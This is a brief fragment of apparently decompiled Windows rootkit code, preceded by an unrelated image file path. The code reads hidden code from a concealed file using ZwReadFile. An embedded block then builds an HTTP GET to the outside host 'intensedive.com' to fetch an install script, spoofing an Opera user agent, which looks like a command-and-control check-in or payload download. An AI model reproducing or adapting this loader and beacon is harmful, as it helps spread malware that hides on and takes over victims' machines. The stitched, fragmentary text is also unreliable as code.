 RtlPushFrame(&Frame);
if ( ZwReadFile(FileHandle, 0, 0, 0, &IoStatusBlock, v2, Length, 0, 0) < 0 )// 从隐藏文件中读入代码
{ // <jst>
// GetUpdate(DnsToIp("intensedive.com"),
// "GET /install/setup.ppc.php?version=0&code=20&err=false&l=0&c=0&id=110001800
// HTTP/1.1\r\n
// User-Agent: Opera/9.29(Windows NT 5.1; U; en)\r\n
// Referer: d27ade5c-000c2900562b\r\n
// Host: intensedive.com\r\n
// Connection: close\r\n\r\n", 0);
//
// function getLocalPage(s, ref, url, user)
// {
// return false;
// }
// </jst>
VirtualFree(v2, 0, 0x8000u);
}